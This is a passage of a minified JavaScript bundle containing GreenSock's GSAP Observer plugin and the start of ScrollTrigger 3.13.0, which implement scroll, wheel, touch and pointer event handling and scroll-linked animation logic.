*/var ze,Dn,xt,wr,br,di,ou,Br,Wi,au,sr,Nt,uu,lu=function(){return ze||typeof window<"u"&&(ze=window.gsap)&&ze.registerPlugin&&ze},fu=1,fi=[],X=[],Gt=[],Vi=Date.now,Ms=function(e,r){return r},wf=function(){var e=Wi.core,r=e.bridge||{},t=e._scrollers,i=e._proxies;t.push.apply(t,X),i.push.apply(i,Gt),X=t,Gt=i,Ms=function(s,o){return r[s](o)}},Sr=function(e,r){return~Gt.indexOf(e)&&Gt[Gt.indexOf(e)+1][r]},Ui=function(e){return!!~au.indexOf(e)},je=function(e,r,t,i,n){return e.addEventListener(r,t,{passive:i!==!1,capture:!!n})},Ze=function(e,r,t,i){return e.removeEventListener(r,t,!!i)},pn="scrollLeft",gn="scrollTop",Rs=function(){return sr&&sr.isPressed||X.cache++},Wn=function(e,r){var t=function i(n){if(n||n===0){fu&&(xt.history.scrollRestoration="manual");var s=sr&&sr.isPressed;n=i.v=Math.round(n)||(sr&&sr.iOS?1:0),e(n),i.cacheID=X.cache,s&&Ms("ss",n)}else(r||X.cache!==i.cacheID||Ms("ref"))&&(i.cacheID=X.cache,i.v=e());return i.v+i.offset};return t.offset=0,e&&t},it={s:pn,p:"left",p2:"Left",os:"right",os2:"Right",d:"width",d2:"Width",a:"x",sc:Wn(function(a){return arguments.length?xt.scrollTo(a,ke.sc()):xt.pageXOffset||wr[pn]||br[pn]||di[pn]||0})},ke={s:gn,p:"top",p2:"Top",os:"bottom",os2:"Bottom",d:"height",d2:"Height",a:"y",op:it,sc:Wn(function(a){return arguments.length?xt.scrollTo(it.sc(),a):xt.pageYOffset||wr[gn]||br[gn]||di[gn]||0})},ot=function(e,r){return(r&&r._ctx&&r._ctx.selector||ze.utils.toArray)(e)[0]||(typeof e=="string"&&ze.config().nullTargetWarn!==!1?console.warn("Element not found:",e):null)},bf=function(e,r){for(var t=r.length;t--;)if(r[t]===e||r[t].contains(e))return!0;return!1},Or=function(e,r){var t=r.s,i=r.sc;Ui(e)&&(e=wr.scrollingElement||br);var n=X.indexOf(e),s=i===ke.sc?1:2;!~n&&(n=X.push(e)-1),X[n+s]||je(e,"scroll",Rs);var o=X[n+s],u=o||(X[n+s]=Wn(Sr(e,t),!0)||(Ui(e)?i:Wn(function(l){return arguments.length?e[t]=l:e[t]})));return u.target=e,o||(u.smooth=ze.getProperty(e,"scrollBehavior")==="smooth"),u},As=function(e,r,t){var i=e,n=e,s=Vi(),o=s,u=r||50,l=Math.max(500,u*3),f=function(p,h){var m=Vi();h||m-s>u?(n=i,i=p,o=s,s=m):t?i+=p:i=n+(p-n)/(m-o)*(s-o)},_=function(){n=i=t?0:i,o=s=0},d=function(p){var h=o,m=n,b=Vi();return(p||p===0)&&p!==i&&f(p),s===o||b-o>l?0:(i+(t?m:-m))/((t?b:s)-h)*1e3};return{update:f,reset:_,getVelocity:d}},Di=function(e,r){return r&&!e._gsapAllow&&e.preventDefault(),e.changedTouches?e.changedTouches[0]:e},Bo=function(e){var r=Math.max.apply(Math,e),t=Math.min.apply(Math,e);return Math.abs(r)>=Math.abs(t)?r:t},cu=function(){Wi=ze.core.globals().ScrollTrigger,Wi&&Wi.core&&wf()},hu=function(e){return ze=e||lu(),!Dn&&ze&&typeof document<"u"&&document.body&&(xt=window,wr=document,br=wr.documentElement,di=wr.body,au=[xt,wr,br,di],ze.utils.clamp,uu=ze.core.context||function(){},Br="onpointerenter"in di?"pointer":"mouse",ou=ye.isTouch=xt.matchMedia&&xt.matchMedia("(hover: none), (pointer: coarse)").matches?1:"ontouchstart"in xt||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0?2:0,Nt=ye.eventTypes=("ontouchstart"in br?"touchstart,touchmove,touchcancel,touchend":"onpointerdown"in br?"pointerdown,pointermove,pointercancel,pointerup":"mousedown,mousemove,mouseup,mouseup").split(","),setTimeout(function(){return fu=0},500),cu(),Dn=1),Dn};it.op=ke;X.cache=0;var ye=(function(){function a(r){this.init(r)}var e=a.prototype;return e.init=function(t){Dn||hu(ze)||console.warn("Please gsap.registerPlugin(Observer)"),Wi||cu();var i=t.tolerance,n=t.dragMinimum,s=t.type,o=t.target,u=t.lineHeight,l=t.debounce,f=t.preventDefault,_=t.onStop,d=t.onStopDelay,c=t.ignore,p=t.wheelSpeed,h=t.event,m=t.onDragStart,b=t.onDragEnd,w=t.onDrag,C=t.onPress,y=t.onRelease,T=t.onRight,P=t.onLeft,x=t.onUp,O=t.onDown,S=t.onChangeX,k=t.onChangeY,F=t.onChange,E=t.onToggleX,V=t.onToggleY,$=t.onHover,K=t.onHoverEnd,U=t.onMove,L=t.ignoreCheck,Z=t.isNormalizer,ne=t.onGestureStart,g=t.onGestureEnd,se=t.onWheel,Ge=t.onEnable,At=t.onDisable,ce=t.onClick,Ae=t.scrollSpeed,Be=t.capture,xe=t.allowClicks,Ke=t.lockAxis,Ne=t.onLockAxis;this.target=o=ot(o)||br,this.vars=t,c&&(c=ze.utils.toArray(c)),i=i||1e-9,n=n||0,p=p||1,Ae=Ae||1,s=s||"wheel,touch,pointer",l=l!==!1,u||(u=parseFloat(xt.getComputedStyle(di).lineHeight)||22);var fr,Qe,nt,Q,pe,st,ht,v=this,_t=0,Qt=0,cr=t.passive||!f&&t.passive!==!1,he=Or(o,it),Zt=Or(o,ke),hr=he(),Dr=Zt(),Oe=~s.indexOf("touch")&&!~s.indexOf("pointer")&&Nt[0]==="pointerdown",_r=Ui(o),ge=o.ownerDocument||wr,Lt=[0,0,0],St=[0,0,0],jt=0,Ci=function(){return jt=Vi()},we=function(A,j){return(v.event=A)&&c&&bf(A.target,c)||j&&Oe&&A.pointerType!=="touch"||L&&L(A,j)},cn=function(){v._vx.reset(),v._vy.reset(),Qe.pause(),_&&_(v)},Jt=function(){var A=v.deltaX=Bo(Lt),j=v.deltaY=Bo(St),D=Math.abs(A)>=i,z=Math.abs(j)>=i;F&&(D||z)&&F(v,A,j,Lt,St),D&&(T&&v.deltaX>0&&T(v),P&&v.deltaX<0&&P(v),S&&S(v),E&&v.deltaX<0!=_t<0&&E(v),_t=v.deltaX,Lt[0]=Lt[1]=Lt[2]=0),z&&(O&&v.deltaY>0&&O(v),x&&v.deltaY<0&&x(v),k&&k(v),V&&v.deltaY<0!=Qt<0&&V(v),Qt=v.deltaY,St[0]=St[1]=St[2]=0),(Q||nt)&&(U&&U(v),nt&&(m&&nt===1&&m(v),w&&w(v),nt=0),Q=!1),st&&!(st=!1)&&Ne&&Ne(v),pe&&(se(v),pe=!1),fr=0},ei=function(A,j,D){Lt[D]+=A,St[D]+=j,v._vx.update(A),v._vy.update(j),l?fr||(fr=requestAnimationFrame(Jt)):Jt()},ti=function(A,j){Ke&&!ht&&(v.axis=ht=Math.abs(A)>Math.abs(j)?"x":"y",st=!0),ht!=="y"&&(Lt[2]+=A,v._vx.update(A,!0)),ht!=="x"&&(St[2]+=j,v._vy.update(j,!0)),l?fr||(fr=requestAnimationFrame(Jt)):Jt()},dr=function(A){if(!we(A,1)){A=Di(A,f);var j=A.clientX,D=A.clientY,z=j-v.x,R=D-v.y,I=v.isDragging;v.x=j,v.y=D,(I||(z||R)&&(Math.abs(v.startX-j)>=n||Math.abs(v.startY-D)>=n))&&(nt=I?2:1,I||(v.isDragging=!0),ti(z,R))}},Mr=v.onPress=function(B){we(B,1)||B&&B.button||(v.axis=ht=null,Qe.pause(),v.isPressed=!0,B=Di(B),_t=Qt=0,v.startX=v.x=B.clientX,v.startY=v.y=B.clientY,v._vx.reset(),v._vy.reset(),je(Z?o:ge,Nt[1],dr,cr,!0),v.deltaX=v.deltaY=0,C&&C(v))},W=v.onRelease=function(B){if(!we(B,1)){Ze(Z?o:ge,Nt[1],dr,!0);var A=!isNaN(v.y-v.startY),j=v.isDragging,D=j&&(Math.abs(v.x-v.startX)>3||Math.abs(v.y-v.startY)>3),z=Di(B);!D&&A&&(v._vx.reset(),v._vy.reset(),f&&xe&&ze.delayedCall(.08,function(){if(Vi()-jt>300&&!B.defaultPrevented){if(B.target.click)B.target.click();else if(ge.createEvent){var R=ge.createEvent("MouseEvents");R.initMouseEvent("click",!0,!0,xt,1,z.screenX,z.screenY,z.clientX,z.clientY,!1,!1,!1,!1,0,null),B.target.dispatchEvent(R)}}})),v.isDragging=v.isGesturing=v.isPressed=!1,_&&j&&!Z&&Qe.restart(!0),nt&&Jt(),b&&j&&b(v),y&&y(v,D)}},Rr=function(A){return A.touches&&A.touches.length>1&&(v.isGesturing=!0)&&ne(A,v.isDragging)},Ft=function(){return(v.isGesturing=!1)||g(v)},zt=function(A){if(!we(A)){var j=he(),D=Zt();ei((j-hr)*Ae,(D-Dr)*Ae,1),hr=j,Dr=D,_&&Qe.restart(!0)}},It=function(A){if(!we(A)){A=Di(A,f),se&&(pe=!0);var j=(A.deltaMode===1?u:A.deltaMode===2?xt.innerHeight:1)*p;ei(A.deltaX*j,A.deltaY*j,0),_&&!Z&&Qe.restart(!0)}},Ar=function(A){if(!we(A)){var j=A.clientX,D=A.clientY,z=j-v.x,R=D-v.y;v.x=j,v.y=D,Q=!0,_&&Qe.restart(!0),(z||R)&&ti(z,R)}},ri=function(A){v.event=A,$(v)},er=function(A){v.event=A,K(v)},Si=function(A){return we(A)||Di(A,f)&&ce(v)};Qe=v._dc=ze.delayedCall(d||.25,cn).pause(),v.deltaX=v.deltaY=0,v._vx=As(0,50,!0),v._vy=As(0,50,!0),v.scrollX=he,v.scrollY=Zt,v.isDragging=v.isGesturing=v.isPressed=!1,uu(this),v.enable=function(B){return v.isEnabled||(je(_r?ge:o,"scroll",Rs),s.indexOf("scroll")>=0&&je(_r?ge:o,"scroll",zt,cr,Be),s.indexOf("wheel")>=0&&je(o,"wheel",It,cr,Be),(s.indexOf("touch")>=0&&ou||s.indexOf("pointer")>=0)&&(je(o,Nt[0],Mr,cr,Be),je(ge,Nt[2],W),je(ge,Nt[3],W),xe&&je(o,"click",Ci,!0,!0),ce&&je(o,"click",Si),ne&&je(ge,"gesturestart",Rr),g&&je(ge,"gestureend",Ft),$&&je(o,Br+"enter",ri),K&&je(o,Br+"leave",er),U&&je(o,Br+"move",Ar)),v.isEnabled=!0,v.isDragging=v.isGesturing=v.isPressed=Q=nt=!1,v._vx.reset(),v._vy.reset(),hr=he(),Dr=Zt(),B&&B.type&&Mr(B),Ge&&Ge(v)),v},v.disable=function(){v.isEnabled&&(fi.filter(function(B){return B!==v&&Ui(B.target)}).length||Ze(_r?ge:o,"scroll",Rs),v.isPressed&&(v._vx.reset(),v._vy.reset(),Ze(Z?o:ge,Nt[1],dr,!0)),Ze(_r?ge:o,"scroll",zt,Be),Ze(o,"wheel",It,Be),Ze(o,Nt[0],Mr,Be),Ze(ge,Nt[2],W),Ze(ge,Nt[3],W),Ze(o,"click",Ci,!0),Ze(o,"click",Si),Ze(ge,"gesturestart",Rr),Ze(ge,"gestureend",Ft),Ze(o,Br+"enter",ri),Ze(o,Br+"leave",er),Ze(o,Br+"move",Ar),v.isEnabled=v.isPressed=v.isDragging=!1,At&&At(v))},v.kill=v.revert=function(){v.disable();var B=fi.indexOf(v);B>=0&&fi.splice(B,1),sr===v&&(sr=0)},fi.push(v),Z&&Ui(o)&&(sr=v),v.enable(h)},xf(a,[{key:"velocityX",get:function(){return this._vx.getVelocity()}},{key:"velocityY",get:function(){return this._vy.getVelocity()}}]),a})();ye.version="3.13.0";ye.create=function(a){return new ye(a)};ye.register=hu;ye.getAll=function(){return fi.slice()};ye.getById=function(a){return fi.filter(function(e){return e.vars.id===a})[0]};lu()&&ze.registerPlugin(ye);/*!
 * ScrollTrigger 3.13.0
 * https://gsap.com
 *
 * @license Copyright 2008-2025, GreenSock. All rights reserved.
 * Subject to the terms at https://gsap.com/standard-license
 * @author: Jack Doyle, jack@greensock.com
*/var M,oi,Y,ie,vt,J,oo,Vn,un,qi,Li,mn,We,Zn,Ls,et,No,Yo,ai,_u,us,du,Je,Fs,pu,gu,gr,zs,ao,pi,uo,Un,Is,ls,vn=1,Ve=Date.now,fs=Ve(),Rt=0,Fi=0,Xo=function(e,r,t){var i=gt(e)&&(e.substr(0,6)==="clamp("||e.indexOf("max")>-1);return t["_"+r+"Clamp"]=i,i?e.substr(6,e.length-7):e},$o=function(e,r){return r&&(!gt(e)||e.substr(0,6)!=="clamp(")?"clamp("+e+")":e},Tf=function a(){return Fi&&requestAnimationFrame(a)},Wo=function(){return Zn=1},Vo=function(){return Zn=0},Vt=function(e){return e},zi=function(e){return Math.round(e*1e5)/1e5||0},mu=function(){return typeof window<"u"},vu=function(){return M||mu()&&(M=window.gsap)&&M.registerPlugin&&M},Qr=function(e){return!!~oo.indexOf(e)},yu=function(e){return(e==="Height"?uo:Y["inner"+e])||vt["client"+e]||J["client"+e]},xu=function(e){return Sr(e,"getBoundingClientRect")||(Qr(e)?function(){return Fn.width=Y.innerWidth,Fn.height=uo,Fn}:function(){return nr(e)})},Cf=function(e,r,t){var i=t.d,n=t.d2,s=t.a;return(s=Sr(e,"getBoundingClientRect"))?function(){return s()[i]}:function(){return(r?yu(n):e["client"+n])||0}},Sf=function(e,r){return!r||~Gt.indexOf(e)?xu(e):function(){return Fn}},Ht=function(e,r){var t=r.s,i=r.d2,n=r.d,s=r.a;return Math.max(0,(t="scroll"+i)&&(s=Sr(e,t))?s()-xu(e)()[n]:Qr(e)?(vt[t]||J[t])-yu(i):e[t]-e["offset"+i])},yn=function(e,r){for(var t=0;t<ai.length;t+=3)(!r||~r.indexOf(ai[t+1]))&&e(ai[t],ai[t+1],ai[t+2])},gt=function(e){return typeof e=="string"},qe=function(e){return typeof e=="function"},Ii=function(e){return typeof e=="number"},Nr=function(e){return typeof e=="object"},Mi=function(e,r,t){return e&&e.progress(r?0:1)&&t&&e.pause()},cs=function(e,r){if(e.enabled){var t=e._ctx?e._ctx.add(function(){return r(e)}):r(e);t&&t.totalTime&&(e.callbackAnimation=t)}},ni=Math.abs,wu="left",bu="top",lo="right",fo="bottom",qr="width",Hr="height",Hi="Right",Gi="Left",Ki="Top",Qi="Bottom",be="padding",kt="margin",Ti="Width",co="Height",Pe="px",Ot=function(e){return Y.getComputedStyle(e)},Pf=function(e){var r=Ot(e).position;e.style.position=r==="absolute"||r==="fixed"?r:"relative"},Uo=function(e,r){for(var t in r)t in e||(e[t]=r[t]);return e},nr=function(e,r){var t=r&&Ot(e)[Ls]!=="matrix(1, 0, 0, 1, 0, 0)"&&M.to(e,{x:0,y:0,xPercent:0,yPercent:0,rotation:0,rotationX:0,rotationY:0,scale:1,skewX:0,skewY:0}).progress(1),i=e.getBoundingClientRect();return t&&t.progress(0).kill(),i},qn=function(e,r){var t=r.d2;return e["offset"+t]||e["client"+t]||0},Tu=function(e){var r=[],t=e.labels,i=e.duration(),n;for(n in t)r.push(t[n]/i);return r},kf=function(e){return function(r){return M.utils.snap(Tu(e),r)}},ho=function(e){var r=M.utils.snap(e),t=Array.isArray(e)&&e.slice(0).sort(function(i,n){return i-n});return t?function(i,n,s){s===void 0&&(s=.001);var o;if(!n)return r(i);if(n>0){for(i-=s,o=0;o<t.length;o++)if(t[o]>=i)return t[o];return t[o-1]}else for(o=t.length,i+=s;o--;)if(t[o]<=i)return t[o];return t[0]}:function(i,n,s){s===void 0&&(s=.001);var o=r(i);return!n||Math.abs(o-i)<s||o-i<0==n<0?o:r(n<0?i-e:i+e)}},Of=function(e){return function(r,t){return ho(Tu(e))(r,t.direction)}},xn=function(e,r,t,i){return t.split(",").forEach(function(n){return e(r,n,i)})},Me=function(e,r,t,i,n){return e.addEventListener(r,t,{passive:!i,capture:!!n})},De=function(e,r,t,i){return e.removeEventListener(r,t,!!i)},wn=function(e,r,t){t=t&&t.wheelHandler,t&&(e(r,"wheel",t),e(r,"touchmove",t))},qo={startColor:"green",endColor:"red",indent:0,fontSize:"16px",fontWeight:"normal"},bn={toggleActions:"play",anticipatePin:0},Hn={top:0,left:0,center:.5,bottom:1,right:1},Mn=function(e,r){if(gt(e)){var t=e.indexOf("="),i=~t?+(e.charAt(t-1)+1)*parseFloat(e.substr(t+1)):0;~t&&(e.indexOf("%")>t&&(i*=r/100),e=e.substr(0,t-1)),e=i+(e in Hn?Hn[e]*r:~e.indexOf("%")?parseFloat(e)*r/100:parseFloat(e)||0)}return e},Tn=function(e,r,t,i,n,s,o,u){var l=n.startColor,f=n.endColor,_=n.fontSize,d=n.indent,c=n.fontWeight,p=ie.createElement("div"),h=Qr(t)||Sr(t,"pinType")==="fixed",m=e.indexOf("scroller")!==-1,b=h?J:t,w=e.indexOf("start")!==-1,C=w?l:f,y="border-color:"+C+";font-size:"+_+";color:"+C+";font-weight:"+c+";pointer-events:none;white-space:nowrap;font-family:sans-serif,Arial;z-index:1000;padding:4px 8px;border-width:0;border-style:solid;";return y+="position:"+((m||u)&&h?"fixed;":"absolute;"),(m||u||!h)&&(y+=(i===ke?lo:fo)+":"+(s+parseFloat(d))+"px;"),o&&(y+="box-sizing:border-box;text-align:left;width:"+o.offsetWidth+"px;"),p._isStart=w,p.setAttribute("class","gsap-marker-"+e+(r?" marker-"+r:"")),p.style.cssText=y,p.innerText=r||r===0?e+"-"+r:e,b.children[0]?b.insertBefore(p,b.children[0]):b.appendChild(p),p._offset=p["offset"+i.op.d2],Rn(p,0,i,w),p},Rn=function(e,r,t,i){var n={display:"block"},s=t[i?"os2":"p2"],o=t[i?"p2":"os2"];e._isFlipped=i,n[t.a+"Percent"]=i?-100:0,n[t.a]=i?"1px":0,n["border"+s+Ti]=1,n["border"+o+Ti]=0,n[t.p]=r+"px",M.set(e,n)},N=[],Bs={},ln,Ho=function(){return Ve()-Rt>34&&(ln||(ln=requestAnimationFrame(ar)))},si=function(){(!Je||!Je.isPressed||Je.startX>J.clientWidth)&&(X.cache++,Je?ln||(ln=requestAnimationFrame(ar)):ar(),Rt||jr("scrollStart"),Rt=Ve())},hs=function(){gu=Y.innerWidth,pu=Y.innerHeight},Bi=function(e){X.cache++,(e===!0||!We&&!du&&!ie.fullscreenElement&&!ie.webkitFullscreenElement&&(!Fs||gu!==Y.innerWidth||Math.abs(Y.innerHeight-pu)>Y.innerHeight*.25))&&Vn.restart(!0)},Zr={},Ef=[],Cu=function a(){return De(q,"scrollEnd",a)||Xr(!0)},jr=function(e){return Zr[e]&&Zr[e].map(function(r){return r()})||Ef},pt=[],Su=function(e){for(var r=0;r<pt.length;r+=5)(!e||pt[r+4]&&pt[r+4].query===e)&&(pt[r].style.cssText=pt[r+1],pt[r].getBBox&&pt[r].setAttribute("transform",pt[r+2]||""),pt[r+3].uncache=1)},_o=function(e,r){var t;for(et=0;et<N.length;et++)t=N[et],t&&(!r||t._ctx===r)&&(e?t.kill(1):t.revert(!0,!0));Un=!0,r&&Su(r),r||jr("revert")},Pu=function(e,r){X.cache++,(r||!tt)&&X.forEach(function(t){return qe(t)&&t.cacheID++&&(t.rec=0)}),gt(e)&&(Y.history.scrollRestoration=ao=e)},tt,Gr=0,Go,Df=function(){if(Go!==Gr){var e=Go=Gr;requestAnimationFrame(function(){return e===Gr&&Xr(!0)})}},ku=function(){J.appendChild(pi),uo=!Je&&pi.offsetHeight||Y.innerHeight,J.removeChild(pi)},Ko=function(e){return un(".gsap-marker-start, .gsap-marker-end, .gsap-marker-scroller-start, .gsap-marker-scroller-end").forEach(function(r){return r.style.display=e?"none":"block"})},Xr=function(e,r){if(vt=ie.documentElement,J=ie.body,oo=[Y,ie,vt,J],Rt&&!e&&!Un){Me(q,"scrollEnd",Cu);return}ku(),tt=q.isRefreshing=!0,X.forEach(function(i){return qe(i)&&++i.cacheID&&(i.rec=i())});var t=jr("refreshInit");_u&&q.sort(),r||_o(),X.forEach(function(i){qe(i)&&(i.smooth&&(i.target.style.scrollBehavior="auto"),i(0))}),N.slice(0).forEach(function(i){return i.refresh()}),Un=!1,N.forEach(function(i){if(i._subPinOffset&&i.pin){var n=i.vars.horizontal?"offsetWidth":"offsetHeight",s=i.pin[n];i.revert(!0,1),i.adjustPinSpacing(i.pin[n]-s),i.refresh()}}),Is=1,Ko(!0),N.forEach(function(i){var n=Ht(i.scroller,i._dir),s=i.vars.end==="max"||i._endClamp&&i.end>n,o=i._startClamp&&i.start>=n;(s||o)&&i.setPositions(o?n-1:i.start,s?Math.max(o?n:i.start+1,n):i.end,!0)}),Ko(!1),Is=0,t.forEach(function(i){return i&&i.render&&i.render(-1)}),X.forEach(function(i){qe(i)&&(i.smooth&&requestAnimationFrame(function(){return i.target.style.scrollBehavior="smooth"}),i.rec&&i(i.rec))}),Pu(ao,1),Vn.pause(),Gr++,tt=2,ar(2),N.forEach(function(i){return qe(i.vars.onRefresh)&&i.vars.onRefresh(i)}),tt=q.isRefreshing=!1,jr("refresh")},Ns=0,An=1,Zi,ar=function(e){if(e===2||!tt&&!Un){q.isUpdating=!0,Zi&&Zi.update(0);var r=N.length,t=Ve(),i=t-fs>=50,n=r&&N[0].scroll();if(An=Ns>n?-1:1,tt||(Ns=n),i&&(Rt&&!Zn&&t-Rt>200&&(Rt=0,jr("scrollEnd")),Li=fs,fs=t),An<0){for(et=r;et-- >0;)N[et]&&N[et].update(0,i);An=1}else for(et=0;et<r;et++)N[et]&&N[et].update(0,i);q.isUpdating=!1}ln=0},Ys=[wu,bu,fo,lo,kt+Qi,kt+Hi,kt+Ki,kt+Gi,"display","flexShrink","float","zIndex","gridColumnStart","gridColumnEnd","gridRowStart","gridRowEnd","gridArea","justifySelf","alignSelf","placeSelf","order"],Ln=Ys.concat([qr,Hr,"boxSizing","max"+Ti,"max"+co,"position",kt,be,be+Ki,be+Hi,be+Qi,be+Gi]),Mf=function(e,r,t){gi(t);var i=e._gsap;if(i.spacerIsNative)gi(i.spacerState);else if(e._gsap.swappedIn){var n=r.parentNode;n&&(n.insertBefore(e,r),n.removeChild(r))}e._gsap.swappedIn=!1},_s=function(e,r,t,i){if(!e._gsap.swappedIn){for(var n=Ys.length,s=r.style,o=e.style,u;n--;)u=Ys[n],s[u]=t[u];s.position=t.position==="absolute"?"absolute":"relative",t.display==="inline"&&(s.display="inline-block"),o[fo]=o[lo]="auto",s.flexBasis=t.flexBasis||"auto",s.overflow="visible",s.boxSizing="border-box",s[qr]=qn(e,it)+Pe,s[Hr]=qn(e,ke)+Pe,s[be]=o[kt]=o[bu]=o[wu]="0",gi(i),o[qr]=o["max"+Ti]=t[qr],o[Hr]=o["max"+co]=t[Hr],o[be]=t[be],e.parentNode!==r&&(e.parentNode.insertBefore(r,e),r.appendChild(e)),e._gsap.swappedIn=!0}},Rf=/([A-Z])/g,gi=function(e){if(e){var r=e.t.style,t=e.length,i=0,n,s;for((e.t._gsap||M.core.getCache(e.t)).uncache=1;i<t;i+=2)s=e[i+1],n=e[i],s?r[n]=s:r[n]&&r.removeProperty(n.replace(Rf,"-$1").toLowerCase())}},Cn=function(e){for(var r=Ln.length,t=e.style,i=[],n=0;n<r;n++)i.push(Ln[n],t[Ln[n]]);return i.t=e,i},Af=function(e,r,t){for(var i=[],n=e.length,s=t?8:0,o;s<n;s+=2)o=e[s],i.push(o,o in r?r[o]:e[s+1]);return i.t=e.t,i},Fn={left:0,top:0},Qo=function(e,r,t,i,n,s,o,u,l,f,_,d,c,p){qe(e)&&(e=e(u)),gt(e)&&e.substr(0,3)==="max"&&(e=d+(e.charAt(4)==="="?Mn("0"+e.substr(3),t):0));var h=c?c.time():0,m,b,w;if(c&&c.seek(0),isNaN(e)||(e=+e),Ii(e))c&&(e=M.utils.mapRange(c.scrollTrigger.start,c.scrollTrigger.end,0,d,e)),o&&Rn(o,t,i,!0);else{qe(r)&&(r=r(u));var C=(e||"0").split(" "),y,T,P,x;w=ot(r,u)||J,y=nr(w)||{},(!y||!y.left&&!y.top)&&Ot(w).display==="none"&&(x=w.style.display,w.style.display="block",y=nr(w),x?w.style.display=x:w.style.removeProperty("display")),T=Mn(C[0],y[i.d]),P=Mn(C[1]||"0",t),e=y[i.p]-l[i.p]-f+T+n-P,o&&Rn(o,P,i,t-P<20||o._isStart&&P>20),t-=t-P}if(p&&(u[p]=e||-.001,e<0&&(e=0)),s){var O=e+t,S=s._isStart;m="scroll"+i.d2,Rn(s,O,i,S&&O>20||!S&&(_?Math.max(J[m],vt[m]):s.parentNode[m])<=O+1),_&&(l=nr(o),_&&(s.style[i.op.p]=l[i.op.p]-i.op.m-s._offset+Pe))}return c&&w&&(m=nr(w),c.seek(d),b=nr(w),c._caScrollDist=m[i.p]-b[i.p],e=e/c._caScrollDist*d),c&&c.seek(h),c?e:Math.round(e)},Lf=/(webkit|moz|length|cssText|inset)/i,Zo=function(e,r,t,i){if(e.parentNode!==r){var n=e.style,s,o;if(r===J){e._stOrig=n.cssText,o=Ot(e);for(s in o)!+s&&!Lf.test(s)&&o[s]&&typeof n[s]=="string"&&s!=="0"&&(n[s]=o[s]);n.top=t,n.left=i}else n.cssText=e._stOrig;M.core.getCache(e).uncache=1,r.appendChild(e)}},Ou=function(e,r,t){var i=r,n=i;return function(s){var o=Math.round(e());return o!==i&&o!==n&&Math.abs(o-i)>3&&Math.abs(o-n)>3&&(s=o,t&&t()),n=i,i=Math.round(s),i}},Sn=function(e,r,t){var i={};i[r.p]="+="+t,M.set(e,i)},jo=function(e,r){var t=Or(e,r),i="_scroll"+r.p2,n=function s(o,u,l,f,_){var d=s.tween,c=u.onComplete,p={};l=l||t();var h=Ou(t,l,function(){d.kill(),s.tween=0});return _=f&&_||0,f=f||o-l,d&&d.kill(),u[i]=o,u.inherit=!1,u.modifiers=p,p[i]=function(){return h(l+f*d.ratio+_*d.ratio*d.ratio)},u.onUpdate=function(){X.cache++,s.tween&&ar()},u.onComplete=function(){s.tween=0,c&&c.call(d)},d=s.tween=M.to(e,u),d};return e[i]=t,t.wheelHandler=function(){return n.tween&&n.tween.kill()&&(n.tween=0)},Me(e,"wheel",t.wheelHandler),q.isTouch&&Me(e,"touchmove",t.wheelHandler),n},q=(function(){function a(r,t){oi||a.register(M)||console.warn("Please gsap.registerPlugin(ScrollTrigger)"),zs(this),this.init(r,t)}var e=a.prototype;return e.init=function(t,i){if(this.progress=this.start=0,this.vars&&this.kill(!0,!0),!Fi){this.update=this.refresh=this.kill=Vt;return}t=Uo(gt(t)||Ii(t)||t.nodeType?{trigger:t}:t,bn);var n=t,s=n.onUpdate,o=n.toggleClass,u=n.id,l=n.onToggle,f=n.onRefresh,_=n.scrub,d=n.trigger,c=n.pin,p=n.pinSpacing,h=n.invalidateOnRefresh,m=n.anticipatePin,b=n.onScrubComplete,w=n.onSnapComplete,C=n.once,y=n.snap,T=n.pinReparent,P=n.pinSpacer,x=n.containerAnimation,O=n.fastScrollEnd,S=n.preventOverlaps,k=t.horizontal||t.containerAnimation&&t.horizontal!==!1?it:ke,F=!_&&_!==0,E=ot(t.scroller||Y),V=M.core.getCache(E),$=Qr(E),K=("pinType"in t?t.pinType:Sr(E,"pinType")||$&&"fixed")==="fixed",U=[t.onEnter,t.onLeave,t.onEnterBack,t.onLeaveBack],L=F&&t.toggleActions.split(" "),Z="markers"in t?t.markers:bn.markers,ne=$?0:parseFloat(Ot(E)["border"+k.p2+Ti])||0,g=this,se=t.onRefreshInit&&function(){return t.onRefreshInit(g)},Ge=Cf(E,$,k),At=Sf(E,$),ce=0,Ae=0,Be=0,xe=Or(E,k),Ke,Ne,fr,Qe,nt,Q,pe,st,ht,v,_t,Qt,cr,he,Zt,hr,Dr,Oe,_r,ge,Lt,St,jt,Ci,we,cn,Jt,ei,ti,dr,Mr,W,Rr,Ft,zt,It,Ar,ri,er;if(g._startClamp=g._endClamp=!1,g._dir=k,m*=45,g.scroller=E,g.scroll=x?x.time.bind(x):xe,Qe=xe(),g.vars=t,i=i||t.animation,"refreshPriority"in t&&(_u=1,t.refreshPriority===-9999&&(Zi=g)),V.tweenScroll=V.tweenScroll||{top:jo(E,ke),left:jo(E,it)},g.tweenTo=Ke=V.tweenScroll[k.p],g.scrubDuration=function(D){Rr=Ii(D)&&D,Rr?W?W.duration(D):W=M.to(i,{ease:"expo",totalProgress:"+=0",inherit:!1,duration:Rr,paused:!0,onComplete:function(){return b&&b(g)}}):(W&&W.progress(1).kill(),W=0)},i&&(i.vars.lazy=!1,i._initted&&!g.isReverted||i.vars.immediateRender!==!1&&t.immediateRender!==!1&&i.duration()&&i.render(0,!0,!0),g.animation=i.pause(),i.scrollTrigger=g,g.scrubDuration(_),dr=0,u||(u=i.vars.id)),y&&((!Nr(y)||y.push)&&(y={snapTo:y}),"scrollBehavior"in J.style&&M.set($?[J,vt]:E,{scrollBehavior:"auto"}),X.forEach(function(D){return qe(D)&&D.target===($?ie.scrollingElement||vt:E)&&(D.smooth=!1)}),fr=qe(y.snapTo)?y.snapTo:y.snapTo==="labels"?kf(i):y.snapTo==="labelsDirectional"?Of(i):y.directional!==!1?function(D,z){return ho(y.snapTo)(D,Ve()-Ae<500?0:z.direction)}:M.utils.snap(y.snapTo),Ft=y.duration||{min:.1,max:2},Ft=Nr(Ft)?qi(Ft.min,Ft.max):qi(Ft,Ft),zt=M.delayedCall(y.delay||Rr/2||.1,function(){var D=xe(),z=Ve()-Ae<500,R=Ke.tween;if((z||Math.abs(g.getVelocity())<10)&&!R&&!Zn&&ce!==D){var 